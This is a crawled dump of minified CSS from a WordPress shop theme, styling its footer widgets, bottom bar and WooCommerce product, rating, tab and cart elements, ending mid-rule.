.widget-title{color:#fff;padding-bottom:23px;margin-bottom:30px;border-bottom:1px solid #1e1e1e}.footer-widgets .columns-1 .widget{width:100%}.footer-widgets .columns-2 .widget{width:50%}.footer-widgets .columns-3 .widget{width:33.333333%}.footer-widgets .columns-4 .widget{width:25%}.footer-widgets .widget_categories li,.footer-widgets .widget_archive li,.footer-widgets .widget_meta li,.footer-widgets .widget_pages li,.footer-widgets .wproto_menu_widget li{border-bottom-color:#1e1e1e}.footer-widgets .widget_categories a,.footer-widgets .widget_archive a,.footer-widgets .widget_meta a,.footer-widgets .widget_pages a,.footer-widgets .wproto_menu_widget a{color:#555}.footer-widgets .widget_categories a:hover,.footer-widgets .widget_archive a:hover,.footer-widgets .widget_meta a:hover,.footer-widgets .widget_pages a:hover,.footer-widgets .wproto_menu_widget a:hover,.footer-widgets .widget_categories .current_page_item a,.footer-widgets .widget_archive .current_page_item a,.footer-widgets .widget_meta .current_page_item a,.footer-widgets .widget_pages .current_page_item a,.footer-widgets .wproto_menu_widget .current_page_item a{color:#fcd846}.footer-widgets .widget_recent_comments li{border-bottom-color:#1e1e1e}.footer-widgets .widget_recent_comments a{color:#555}.footer-widgets .widget_recent_comments a:hover{color:#fcd846}.footer-widgets .widget_recent_comments .comment-author-link{color:#fff}.footer-widgets .widget_recent_entries li,.footer-widgets .widget_rss li{border-bottom-color:#1e1e1e}.footer-widgets .widget_recent_entries .post-date,.footer-widgets .widget_rss .post-date{color:#fff}.footer-widgets .widget_recent_entries ul a,.footer-widgets .widget_rss ul a{color:#555}.footer-widgets .widget_recent_entries ul a:hover,.footer-widgets .widget_rss ul a:hover{color:#fcd846}.footer-widgets .widget_recent_entries a.rsswidget,.footer-widgets .widget_rss a.rsswidget{color:#fff}.footer-widgets .widget_recent_entries a.rsswidget:hover,.footer-widgets .widget_rss a.rsswidget:hover{color:#fcd846}.footer-widgets .widget_calendar table a{color:#fff}.footer-widgets .widget_nav_menu ul.menu>li.current-menu-item:after,.footer-widgets .widget_nav_menu ul.menu>li.current-menu-parent:after{display:none}.footer-widgets .widget_nav_menu a{color:#555}.footer-widgets .widget_nav_menu a:hover,.footer-widgets .widget_nav_menu .current-menu-item>a,.footer-widgets .widget_nav_menu .current-menu-parent>a{color:#fcd846}.footer-widgets .widget_nav_menu .widget-title{padding-left:0;padding-right:0}.footer-widgets .widget_nav_menu li{padding:10px 0 10px 0}.footer-widgets .widget_nav_menu .sub-menu>li{font-size:12px;padding:4px 0 4px 25px}.footer-widgets .widget_nav_menu .sub-menu>li:before{content:'';position:absolute;width:4px;height:4px;background:#363636;left:13px;top:9px}.footer-widgets .widget_nav_menu:after{display:none}.footer-widgets .widget_tag_cloud .tagcloud a,.footer-widgets .widget_product_tag_cloud .tagcloud a{background-color:#151515;color:#555}.footer-widgets .widget_tag_cloud .tagcloud a:after,.footer-widgets .widget_product_tag_cloud .tagcloud a:after{background-color:#000}.footer-widgets .widget_tag_cloud .tagcloud a:before,.footer-widgets .widget_product_tag_cloud .tagcloud a:before{border-color:transparent #151515 transparent transparent}.footer-widgets .widget_tag_cloud .tagcloud a:hover,.footer-widgets .widget_product_tag_cloud .tagcloud a:hover{color:#111;background-color:#fcd846}.footer-widgets .widget_tag_cloud .tagcloud a:hover:before,.footer-widgets .widget_product_tag_cloud .tagcloud a:hover:before{border-color:transparent #fcd846 transparent transparent}.footer-widgets .widget_tag_cloud .tagcloud a:hover:after,.footer-widgets .widget_product_tag_cloud .tagcloud a:hover:after{background-color:#fff}.footer-widgets .wproto_posts_widget li{border-bottom-color:#1e1e1e}.footer-widgets .wproto_posts_widget .time{color:#363636}.footer-widgets .wproto_posts_widget .post-title{color:#555}.footer-widgets .wproto_posts_widget .post-title:hover{color:#fcd846}.footer-widgets .wproto_works_widget .button{color:#fff}.footer-widgets .wproto_works_widget .button:hover{color:#fcd846}.footer-widgets .wproto_brochures_widget a{color:#fff}.footer-widgets .wproto_brochures_widget a span{color:#363636}.footer-widgets .wproto_brochures_widget a:hover{color:#fcd846}.footer-widgets .wproto_contact_us_widget .phone a,.footer-widgets .wproto_contact_us_widget .email a{color:#fff}.footer-widgets .wproto_contact_us_widget .phone a:hover,.footer-widgets .wproto_contact_us_widget .email a:hover{color:#fcd846}.footer-widgets .wproto_contact_us_widget .phone-desc,.footer-widgets .wproto_contact_us_widget .email-desc{color:#555}.footer-widgets .wproto_logo_desc_widget .text{color:#fff}.footer-widgets .wproto_logo_desc_widget .share-links a{margin-bottom:1px}.footer-widgets .wproto_posts_carousel_widget .time{color:#555}.footer-widgets .wproto_posts_carousel_widget .post-title{color:#fcd846}.footer-widgets .wproto_posts_carousel_widget .post-title:hover{color:#fbcd14}.footer-widgets .wproto_posts_carousel_widget .button{color:#fff}.footer-widgets .wproto_posts_carousel_widget .button:hover{color:#fcd846}.footer-widgets .wproto_tweets_widget i.fa{color:#363636}.footer-widgets .wproto_tweets_widget .item:hover i.fa{color:#55acee}.footer-widgets .wproto_tweets_widget a{color:#55acee}.footer-widgets .wproto_tweets_widget a:hover{color:#2795e9}.footer-widgets .wproto_tweets_widget .time{color:#363636}.footer-widgets .wproto_cta_widget .text{color:#fff}.footer-widgets .wproto_cta_widget .button{color:#fcd846}.footer-widgets .wproto_fact_widget .widget-inside{color:#fff}.footer-widgets .wproto_contact_info_widget .content-row{color:#fff}.footer-widgets .wproto_contact_info_widget a{color:#fff}.footer-widgets .wproto_contact_info_widget a:hover{color:#fcd846}.footer-widgets .wproto_contact_info_widget svg path,.footer-widgets .wproto_contact_info_widget svg rect,.footer-widgets .wproto_contact_info_widget svg polygon{fill:#fcd846}@media screen and (max-width:767px){.footer-widgets .wproto_posts_carousel_widget .col-md-6{width:100%;float:none;display:block}}.footer-widget-area .widget{font-size:16px;line-height:30px}.footer-widget-area-2 .widget{font-size:14px;line-height:24px}@media screen and (max-width:992px){.footer-widgets .columns-4 .widget{width:50%}}@media screen and (max-width:767px){.footer-widgets .columns-4 .widget,.footer-widgets .columns-3 .widget{width:50%}}@media screen and (max-width:480px){.footer-widgets .columns-4 .widget,.footer-widgets .columns-3 .widget,.footer-widgets .columns-2 .widget{width:100%}}#bottom-bar{background-color:#0b0b0b;color:#555;font-size:14px;line-height:1.5em;padding:30px 0}#bottom-bar p{margin-bottom:0}#bottom-bar .row{position:relative}#bottom-bar-menu{list-style:none;margin:0;padding:0;display:block;text-align:right}#bottom-bar-menu ul{display:none}#bottom-bar-menu li{margin:0 0 0 15px;padding:0;display:inline-block;font-family:PT Sans;font-style:normal}#bottom-bar-menu a{color:#555}#bottom-bar-menu a:hover,#bottom-bar-menu .current-menu-item a{color:#fcd846}@media screen and (max-width:992px){#bottom-bar-menu{text-align:left;margin-top:10px}#bottom-bar-menu li{margin:0 15px 0 0}}.go-top.bottom_right,.go-top.bottom_center{width:50px;height:36px;position:absolute;z-index:10;background-color:#151515;top:-45px;background-position:center 10px;background-repeat:no-repeat;-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.go-top.bottom_right:hover,.go-top.bottom_center:hover{background-color:#fcd846}.go-top.bottom_right{right:15px}.go-top.bottom_center{left:50%;margin-left:-25px}.go-top.bottom_right:before,.go-top.bottom_center:before{content:'';position:absolute;width:0;height:0;border-style:solid;border-width:0 25px 14px 25px;border-color:transparent transparent #151515 transparent;-webkit-transition:border-color .2s;-moz-transition:border-color .2s;-o-transition:border-color .2s;transition:border-color .2s;left:0;top:-14px}.go-top.bottom_right:hover:before,.go-top.bottom_center:hover:before{border-color:transparent transparent #fcd846 transparent}@media screen and (min-width:1400px){.go-top.style-rocket{position:absolute;right:5%;bottom:250px;width:60px;padding-top:75px;background-repeat:no-repeat;background-position:center top;text-transform:uppercase;text-align:center;color:#555;font-size:12px;line-height:1.5em}.go-top.style-rocket:hover{color:#fcd846}}#wpml_credit_footer{font-size:16px}#lang_sel_footer{border:0 !important;padding:15px !important;font-size:16px;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/woocommerce.css?ver=230420180514
body_size: 6657
content:
.woocommerce.widget ins{text-decoration:none}.woocommerce.widget ul{font-family:PT Sans;font-style:normal}.woocommerce.widget ul a{color:#7d7d7d}.woocommerce.widget ul a:hover{color:#fcd846}.woocommerce mark{font-weight:bold;color:#111;background:transparent}del,del .amount{color:#c2c2c2;font-size:12px}del .amount{margin-right:5px}.woocommerce-product-rating{line-height:22px;margin-bottom:17px}.woocommerce-review-link,.reset_variations{font-family:Crimson Text;font-style:italic;color:#c2c2c2;display:inline-block;vertical-align:middle}.reset_variations{margin-top:14px}.price{margin-bottom:14px;color:#8dc63f}.price span{font-size:20px;line-height:1.35em}.stock{font-family:Crimson Text;font-style:italic;color:#c2c2c2}.amount{color:#8dc63f;font-size:14px}.demo_store{margin-bottom:0;padding:15px;color:#fff;background:#f05252;text-align:center}.woocommerce-result-count{float:right;width:50%;text-align:right;line-height:49px;margin-bottom:0;font-family:Crimson Text;font-style:italic;color:#c2c2c2;margin-bottom:100px}.woocommerce-ordering{float:left;width:40%;margin-bottom:25px}.woocommerce.add_to_cart_inline{border:0 !important;padding:0 !important;margin-bottom:0}.woocommerce.add_to_cart_inline .amount,.woocommerce.add_to_cart_inline del,.woocommerce.add_to_cart_inline ins{display:none}.footer-widgets .woocommerce.widget ul a{color:#555}.footer-widgets .woocommerce.widget ul a:hover{color:#fcd846}.footer-widgets del,.footer-widgets del .amount{color:#363636}.col2-set{margin-left:-15px;margin-right:-15px}.col2-set .col-1,.col2-set .col-2{float:left;width:50%;padding:0 15px}.col2-set:after{clear:both;content:'';height:0;display:block}@media screen and (max-width:600px){.col2-set .col-1,.col2-set .col-2{width:100%;float:none}}.woocommerce-message,.woocommerce-info{padding:15px 15px 15px 35px;margin-bottom:30px;background:#f3f3f3;border-left:3px solid #fcd846}.woocommerce-message a,.woocommerce-info a{color:#111}.woocommerce-message a:hover,.woocommerce-info a:hover{color:#fcd846}.woocommerce-error{padding-left:0;list-style-image:url([data-uri])}.star-rating,.price{display:block;position:relative;float:none}.star-rating{position:relative;z-index:1;line-height:18px;white-space:nowrap}.star-rating>span{display:block;position:relative;overflow:hidden;text-indent:-5555em}.star-rating:before{content:"\f006\0020\f006\0020\f006\0020\f006\0020\f006";font-family:FontAwesome;top:0;left:0;position:absolute;z-index:1;font-size:12px;color:#e1e1e1}.star-rating span:before{content:"\f005\0020\f005\0020\f005\0020\f005\0020\f005";font-family:FontAwesome;font-size:12px;top:0;left:0;right:0;position:absolute;text-indent:0;z-index:2;color:#ff9700}.footer-widgets .star-rating:before{color:#363636}.widget_products ul,.widget_recent_reviews ul,.widget_top_rated_products ul,.widget_recently_viewed_products ul{list-style:none;margin:0;padding:0}.widget_products li,.widget_recent_reviews li,.widget_top_rated_products li,.widget_recently_viewed_products li{clear:both;border-bottom:1px solid #ebebeb;position:relative;padding-left:95px;min-height:90px;padding-bottom:20px;margin-bottom:20px;color:#7d7d7d}.widget_products li:last-of-type,.widget_recent_reviews li:last-of-type,.widget_top_rated_products li:last-of-type,.widget_recently_viewed_products li:last-of-type{padding-bottom:0;border-bottom:0}.widget_products li img,.widget_recent_reviews li img,.widget_top_rated_products li img,.widget_recently_viewed_products li img{width:65px;height:65px;position:absolute;left:0;top:5px;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;-webkit-transform:translateZ(0)}.widget_products li:hover img,.widget_recent_reviews li:hover img,.widget_top_rated_products li:hover img,.widget_recently_viewed_products li:hover img{opacity:0.5}.widget_products li:hover .product-title,.widget_recent_reviews li:hover .product-title,.widget_top_rated_products li:hover .product-title,.widget_recently_viewed_products li:hover .product-title{color:#fcd846}.widget_products .product-title,.widget_recent_reviews .product-title,.widget_top_rated_products .product-title,.widget_recently_viewed_products .product-title{display:block}.widget_recent_reviews .reviewer{font-family:Crimson Text;font-style:italic;color:#c2c2c2}.footer-widgets .widget_products li,.footer-widgets .widget_recent_reviews li,.footer-widgets .widget_top_rated_products li,.footer-widgets .widget_recently_viewed_products li{border-bottom:1px solid #1e1e1e;color:#555}.footer-widgets .widget_recent_reviews .reviewer{color:#363636}.widget_rating_filter ul{padding-left:0;list-style:none;background:transparent}.widget_rating_filter li{color:#c2c2c2;font-size:14px}.widget_rating_filter .star-rating{float:left;width:70px;margin-top:7px;margin-right:10px}.footer-widgets .widget_rating_filter li{color:#555}.widget_product_categories ul.product-categories{margin:0 0 30px 0;padding:0}.widget_product_categories ul.product-categories li{display:block;position:relative;margin:0;padding:7px 0;border-bottom:1px solid #ebebeb}.widget_product_categories ul.product-categories>li>a{text-transform:uppercase;margin-left:25px}.widget_product_categories ul.product-categories li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0 !important}.widget_product_categories ul.product-categories .wproto-expand-collapse,.widget_product_categories ul.product-categories .wproto-no-expand{width:21px;height:21px;display:block;position:absolute;left:0;top:11px;margin-left:0;background-size:9px 9px;background-repeat:no-repeat;background-position:center center;background-image:url([data-uri]) !important}.widget_product_categories ul.product-categories .wproto-expand-collapse.opened{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);background-image:url([data-uri]) !important}.widget_product_categories ul.product-categories .count{font-size:14px;position:absolute;right:0;color:#c2c2c2}.widget_product_categories ul.product-categories.wproto-hierarchical>li{padding-right:35px}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children{margin:7px -35px 0 0;padding:15px 0 10px 18px;border-top:1px solid #ebebeb}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children ul.children{border-top:0;margin:0;padding:0 0 0 7px;list-style:square outside}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children ul.children li{padding-left:10px}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children ul.children li:before{content:'-';position:absolute;left:-5px;color:#c2c2c2}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children li{margin:0;padding:0 0 0 17px;border-bottom:0 !important;font-size:14px}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children li:last-of-type{margin-bottom:0}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children .count{display:none}.widget_product_categories li.current-cat>a{color:#fcd846}.widget_product_categories li.current-cat .count{color:#111}.footer-widgets .widget_product_categories ul.product-categories li{border-bottom:1px solid #1e1e1e}.footer-widgets .widget_product_categories ul.product-categories .wproto-expand-collapse,.footer-widgets .widget_product_categories ul.product-categories .wproto-no-expand{background-image:url([data-uri]) !important;top:8px}.footer-widgets .widget_product_categories ul.product-categories .wproto-expand-collapse.opened{background-image:url([data-uri]) !important}.footer-widgets .widget_product_categories ul.product-categories .count{color:#363636}.footer-widgets .widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children{border-top:1px solid #1e1e1e}.footer-widgets .widget_product_categories li.current-cat>a{color:#fcd846}.footer-widgets .widget_product_categories li.current-cat .count{color:#fff}.widget_price_filter{margin-bottom:60px}.widget_price_filter .price_label{float:left;margin-top:6px}.widget_price_filter .button{float:right}.widget_price_filter .ui-slider{position:relative;text-align:left;margin-bottom:30px}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;width:6px;border-radius:3px;z-index:2;height:15px;cursor:default}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;background-position:0 0}.widget_price_filter .ui-slider-horizontal{height:10px;border-radius:10px}.widget_price_filter .ui-slider-horizontal .ui-slider-handle{top:-3px;margin-left:0}.widget_price_filter .ui-slider-handle+.ui-slider-handle{margin-left:-6px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:0}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:0}.widget_price_filter .ui-slider-horizontal{background-color:#f3f3f3}.widget_price_filter .ui-slider-horizontal .ui-slider-range{background-color:#8dc63f}.widget_price_filter .ui-slider-horizontal .ui-slider-handle{background-color:#8dc63f}.widget_price_filter .price_label{color:#111}.widget_price_filter .price_label .from,.widget_price_filter .price_label .to{color:#8dc63f}.footer-widgets .ui-slider-horizontal{background-color:#1e1e1e}.footer-widgets .price_label{color:#555}.footer-widgets .price_label .from,.footer-widgets .price_label .to{color:#8dc63f}.widget_layered_nav_filters ul{list-style-image:url([data-uri])}.widget_shopping_cart ul,#header-cart-widget .widget_shopping_cart ul{list-style:none;margin:0 0 30px 0;padding:0}.widget_shopping_cart li,#header-cart-widget .widget_shopping_cart li{position:relative;padding:0 0 15px 130px;border-bottom:1px solid #ebebeb;margin-bottom:15px;min-height:80px}.widget_shopping_cart li img,#header-cart-widget .widget_shopping_cart li img{width:65px;height:65px;position:absolute;left:40px;top:0;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;-webkit-transform:translateZ(0)}.widget_shopping_cart .remove,#header-cart-widget .widget_shopping_cart .remove{position:absolute;display:block;text-indent:-5555em;background-image:url([data-uri]) !important;background-size:24px 24px;background-repeat:no-repeat;width:24px;height:24px;left:0;top:20px}.widget_shopping_cart .quantity,#header-cart-widget .widget_shopping_cart .quantity{display:block}.widget_shopping_cart li:hover .remove,#header-cart-widget .widget_shopping_cart li:hover .remove{background-image:url([data-uri]) !important}.widget_shopping_cart li:hover img,#header-cart-widget .widget_shopping_cart li:hover img{opacity:0.5}.widget_shopping_cart .total strong,#header-cart-widget .widget_shopping_cart .total strong{text-transform:uppercase;font-weight:normal;color:#111;margin-right:5px}.widget_shopping_cart .total .amount,#header-cart-widget .widget_shopping_cart .total .amount{font-size:16px;color:#fcd846}.widget_shopping_cart .buttons,#header-cart-widget .widget_shopping_cart .buttons{padding:15px 30px;background:#f3f3f3}.widget_shopping_cart .buttons .checkout,#header-cart-widget .widget_shopping_cart .buttons .checkout{float:right}.widget_shopping_cart .variation,#header-cart-widget .widget_shopping_cart .variation,.widget_shopping_cart .variation p,#header-cart-widget .widget_shopping_cart .variation p{margin-bottom:0}.widget_shopping_cart li.empty,#header-cart-widget .widget_shopping_cart li.empty{padding:0;min-height:1px;border-bottom:0}.footer-widgets .widget_shopping_cart li{border-bottom:1px solid #1e1e1e}.footer-widgets .widget_shopping_cart .remove{background-image:url([data-uri]) !important}.footer-widgets .widget_shopping_cart li:hover .remove{background-image:url([data-uri]) !important}.footer-widgets .widget_shopping_cart .total strong{color:#fff}.footer-widgets .widget_shopping_cart .total .amount{color:#fcd846}.footer-widgets .widget_shopping_cart .buttons{background:transparent;padding:0}.footer-widgets .widget_shopping_cart .button.checkout{color:#fff}.onsale{position:absolute;top:0;left:15px;text-transform:uppercase;color:#fff;background:#8dc63f;padding:7px 10px;font-size:12px;line-height:normal;z-index:10}.products:before{content:'';display:block;clear:both}ul.products{margin:0 -25px 30px -25px;padding:0;font-size:0}ul.products .onsale{left:25px}ul.products li{margin:0 0 25px 0;padding:0 25px 25px 25px;display:inline-block;width:33.333333%;vertical-align:top;position:relative;z-index:1;font-size:16px;font-style:normal;font-family:PT Sans}ul.products li img{display:block;margin-bottom:25px;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;-webkit-transform:translateZ(0)}ul.products li:hover img{opacity:0.5}ul.products h3{font-size:20px;line-height:1.35em;color:#111;margin-bottom:7px}ul.products h3:hover{color:#fcd846}ul.products .star-rating{margin-bottom:7px}ul.products ins{text-decoration:none}ul.products ins span{color:#ff9700}ul.products .added_to_cart{float:right;line-height:40px;font-family:Crimson Text;font-style:italic;color:#c2c2c2}ul.products .added_to_cart:hover{color:#8dc63f}.add_to_cart_button.added{color:#111 !important;background-color:#fcd846 !important}.add_to_cart_button.added:after{border-color:transparent transparent transparent #fcd846 !important}body.rtl .add_to_cart_button.added:after{border-color:transparent #fcd846 transparent transparent !important}.add_to_cart_button.added:before{position:absolute;color:#111;content:"\f00c";right:0;top:12px;font:normal normal normal 14px/1 FontAwesome}@media screen and (max-width:767px){ul.products{margin-left:-15px;margin-right:-15px;margin-bottom:0}ul.products li{width:50%;padding:0 15px 40px 15px}.woo-pagination{margin-bottom:70px}.woocommerce-result-count{display:none}.woocommerce-ordering{float:none;display:block;width:100%;margin-bottom:70px}}@media screen and (max-width:480px){ul.products li{width:100%;padding:0 15px 30px 15px}}.products h2,.woocommerce-cart h2,.woocommerce-checkout #content h3,.woocommerce-checkout #content h2,.woocommerce-account #content h2,.woocommerce-account #content h3,h2.woocommerce-loop-product__title{font-size:30px;text-transform:uppercase;line-height:35px;margin-bottom:50px}h2.woocommerce-loop-product__title{margin-bottom:10px}@media screen and (max-width:767px){.products h2,.woocommerce-cart h2,.woocommerce-checkout #content h3,.woocommerce-checkout #content h2,.woocommerce-account #content h2,.woocommerce-account #content h3{font-size:25px;line-height:30px}}.products ul.products li{padding-bottom:0;margin-bottom:30px}.upsells.products,.related.products{margin-left:0;margin-right:0}.single #content>div.product{font-size:0}.single #content .product .images,.single #content .product .summary,.single #content .product .woocommerce-tabs,.single #content .product div.products{font-size:16px}.single #content .product .images,.single #content .product .summary{display:inline-block;vertical-align:top;margin-bottom:70px}.single #content .product .images{width:50%;padding-right:20px}.single #content .product .summary{width:50%;padding-left:20px}.single #content .product .product_title{font-size:30px;line-height:35px;margin-bottom:17px}.single #content .product .star-rating{display:inline-block;width:130px;vertical-align:middle}.single #content .product .star-rating:before,.single #content .product .star-rating span:before{font-size:18px}.single #content .product ins{text-decoration:none}.single #content .product .thumbnails,.single #content .product .woocommerce-product-gallery{margin:0 -10px;padding-top:50px}.single #content .product .thumbnails .woocommerce-product-gallery__image:first-of-type,.single #content .product .woocommerce-product-gallery .woocommerce-product-gallery__image:first-of-type,.single #content .product .thumbnails .woocommerce-product-gallery__image:first-of-type a,.single #content .product .woocommerce-product-gallery .woocommerce-product-gallery__image:first-of-type a{float:none !important;display:block}.single #content .product .thumbnails .woocommerce-product-gallery__image:first-of-type img,.single #content .product .woocommerce-product-gallery .woocommerce-product-gallery__image:first-of-type img{width:auto;display:block}.single #content .product .thumbnails a,.single #content .product .woocommerce-product-gallery a,.single #content .product .thumbnails .woocommerce-product-gallery__image,.single #content .product .woocommerce-product-gallery .woocommerce-product-gallery__image{float:left;margin:0 10px 10px 10px;border:3px solid transparent}.single #content .product .thumbnails img,.single #content .product .woocommerce-product-gallery img{display:block;width:80px;height:auto}.single #content .product .thumbnails a:hover,.single #content .product .woocommerce-product-gallery a:hover{border-color:#fcd846}.single #content .product .thumbnails a:hover img:hover,.single #content .product .woocommerce-product-gallery a:hover img:hover{opacity:0.5}.single #content .product .thumbnails .woocommerce-product-gallery__image:first-of-type:hover a:hover,.single #content .product .woocommerce-product-gallery .woocommerce-product-gallery__image:first-of-type:hover a:hover{border-color:transparent}.single #content .product .thumbnails .woocommerce-product-gallery__image:first-of-type:hover a:hover img:hover,.single #content .product .woocommerce-product-gallery .woocommerce-product-gallery__image:first-of-type:hover a:hover img:hover{opacity:1}@media screen and (max-width:767px){.single #content .product .images,.single #content .product .summary{width:100%;margin-bottom:30px;padding-left:0;padding-right:0}.single #content .product .thumbnails{padding-top:20px}.single #content .product .thumbnails img{width:50px}}.product_meta{font-family:Crimson Text;font-style:italic;color:#c2c2c2;line-height:1.35em}.product_meta .sku_wrapper,.product_meta .posted_in,.product_meta .tagged_as{display:block;margin-bottom:10px}.product_meta .title{color:#111}.product_meta a{color:#c2c2c2}.product_meta a:hover{color:#fcd846}.woocommerce-tabs{border-bottom:1px solid #e1e1e1;padding-bottom:20px;margin-bottom:50px}.woocommerce-tabs ul.tabs{list-style:none;margin:0;padding:0;border-bottom:4px solid #fcd846;margin-bottom:40px}.woocommerce-tabs .tabs li{display:inline-block;font-family:PT Sans;font-style:normal;text-transform:uppercase;padding:0 25px 20px 25px;margin:0;position:relative}.woocommerce-tabs .tabs a{color:#7d7d7d}.woocommerce-tabs .tabs .active:after{content:'';position:absolute;width:24px;height:13px;background-color:#fff;left:50%;margin-left:-13px;bottom:-13px;background-image:url([data-uri]) !important;background-repeat:no-repeat;background-position:center center}.woocommerce-tabs .tabs a:hover,.woocommerce-tabs .tabs .active a{color:#fcd846}.woocommerce-tabs #comments{margin-top:0}.woocommerce-tabs h2,.woocommerce-tabs .comment-reply-title{font-size:30px;line-height:35px;text-transform:uppercase}.woocommerce-tabs .comment-form p{margin-bottom:20px}.woocommerce-tabs .form-submit:after{display:none !important}.woocommerce-tabs .commentlist{margin-left:0;padding-left:0;list-style:none;font-family:PT Sans;font-style:normal}.woocommerce-tabs .commentlist .comment{position:relative;min-height:60px;padding:0 0 30px 0;margin:0 0 30px 0;border-bottom:1px solid #e1e1e1}.woocommerce-tabs .commentlist .comment p:last-of-type{margin-bottom:0}.woocommerce-tabs .commentlist .comment:last-of-type{margin-bottom:0;border-bottom:0}.woocommerce-tabs .commentlist .avatar{border-radius:50%;position:absolute;left:0;top:0}.woocommerce-tabs .commentlist .comment-text{padding-left:100px}.woocommerce-tabs .commentlist .star-rating{float:right;width:120px;margin-top:4px}.woocommerce-tabs .commentlist .star-rating:before,.woocommerce-tabs .commentlist .star-rating span:before{font-size:12px !important}.woocommerce-tabs .commentlist .meta{margin-bottom:5px;display:block;width:100%}.woocommerce-tabs .commentlist .meta strong{color:#111}.woocommerce-tabs .commentlist .meta time{font-family:Crimson Text;font-style:italic;color:#c2c2c2;text-transform:none}.woocommerce-tabs .commentlist .meta .description,.woocommerce-tabs .commentlist .meta .description p{text-transform:none !important}@media screen and (max-width:767px){.single #content .product .product_title,.woocommerce-tabs h2,.woocommerce-tabs .comment-reply-title{font-size:25px;line-height:30px}.woocommerce-tabs .commentlist .star-rating{float:none;display:block;width:100%}.woocommerce-tabs .commentlist .comment-text{padding-left:80px}}@media screen and (max-width:767px){.woocommerce-tabs ul.tabs li:after{display:none}}p.stars{position:relative;font-size:1em}p.stars a{display:inline-block;margin-right:1em;text-indent:-9999px;position:relative;color:#e6e6e6}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after{font-family:"FontAwesome";text-indent:0;position:absolute;top:0;left:0}p.stars a.star-1{width:2em}p.stars a.star-1:after{content:"\f005"}p.stars a.star-2{width:3em}p.stars a.star-2:after{content:"\f005\0020\f005\0020"}p.stars a.star-3{width:4em}p.stars a.star-3:after{content:"\f005\0020\f005\0020\f005\0020"}p.stars a.star-4{width:5em}p.stars a.star-4:after{content:"\f005\0020\f005\0020\f005\0020\f005\0020"}p.stars a.star-5{width:6em}p.stars a.star-5:after{content:"\f005\0020\f005\0020\f005\0020\f005\0020\f005\0020"}p.stars a.active,p.stars a:hover{color:#ff9700}.single-product .comment-form-rating .fs-dropdown{display:none}table.variations{margin-bottom:0}table.variations tr td{background:transparent}table.variations td.label{padding-left:0;padding-right:0}.summary .quantity{display:inline-block;width:90px;margin-right:8px}.summary .quantity input{text-align:center}@media screen and (max-width:767px){table.variations{margin-bottom:18px;overflow:visible}table.variations tbody,table.variations tr,table.variations td{display:block;width:100%;height:auto}table.variations td{padding:7px 0}}.cart_totals table th{width:30%}table.shop_attributes tr,.cart_totals table tr,table.shop_attributes td,.cart_totals table td,table.shop_attributes th,.cart_totals table th{background:transparent !important}table.shop_attributes th,.cart_totals table th{padding-left:0;color:#111}table.shop_attributes tbody tr td,.cart_totals table tbody tr td,table.shop_attributes tbody tr th,.cart_totals table tbody tr th{border-bottom:1px solid #e1e1e1}table.shop_attributes tbody tr:last-of-type td,.cart_totals table tbody tr:last-of-type td,table.shop_attributes tbody tr:last-of-type th,.cart_totals table tbody tr:last-of-type th{border-bottom:0}table.shop_attributes .shipping p,.cart_totals table .shipping p{margin-bottom:18px}table.shop_attributes .shipping form,.cart_totals table .shipping form{margin-bottom:0}table.shop_attributes .amount,.cart_totals table .amount{font-size:16px}.single-product #content .share-links{position:static;display:block;width:auto;top:auto;left:auto;text-align:left;margin-top:35px}.single-product #content .share-links a{display:block;float:left}.single-product #content .share-links a:after{-webkit-transform:translateY(15px) rotateX(-90deg);transform:translateY(15px) rotateX(-90deg)}.single-product #content .share-links a:hover:before{-webkit-transform:translateY(-15px) rotateX(90deg);transform:translateY(-15px) rotateX(90deg)}.single-product #content .share-links a:hover:after{-webkit-transform:rotateX(0);transform:rotateX(0)}input[type=radio].shipping_method,.payment_methods input[type=radio]{-webkit-appearance:radio !important}.woocommerce-cart h2,.woocommerce-checkout #content h3,.woocommerce-checkout #content h2,.woocommerce-account #content h2,.woocommerce-account #content h3{margin-bottom:25px}.cross-sells .products li{margin-bottom:25px;padding-bottom:0}.shop_table.cart{margin-bottom:70px}.shop_table.cart thead th{text-align:left}.shop_table.cart .product-quantity{width:80px}.shop_table.cart tbody tr,.shop_table.cart tbody td,.shop_table.cart tbody th{background:transparent}.shop_table.cart tbody tr td{background:#f3f3f3}.shop_table.cart tbody tr.cart_item td{background:transparent}.shop_table.cart tbody td{border-bottom:1px solid #e1e1e1;vertical-align:middle;line-height:1.45em}.shop_table.cart tbody .cart_item .input-text{text-align:center}.shop_table.cart .remove{display:block;text-indent:-5555em;background-image:url([data-uri]) !important;background-size:24px 24px;background-repeat:no-repeat;width:24px;height:24px}.shop_table.cart .remove:hover{background-image:url([data-uri]) !important}.shop_table.cart img{width:70px;height:auto;max-width:none}.shop_table.cart .product-name a{color:#7d7d7d}.shop_table.cart .product-name a:hover{color:#fcd846}.shop_table.cart .variation{margin-bottom:0;font-size:14px;font-family:Crimson Text;font-style:italic;color:#c2c2c2}.shop_table.cart .variation p{margin-bottom:0}.shop_table.cart .amount{font-size:16px}.shop_table.cart .product-price .amount{color:#7d7d7d}.shop_table.cart .coupon 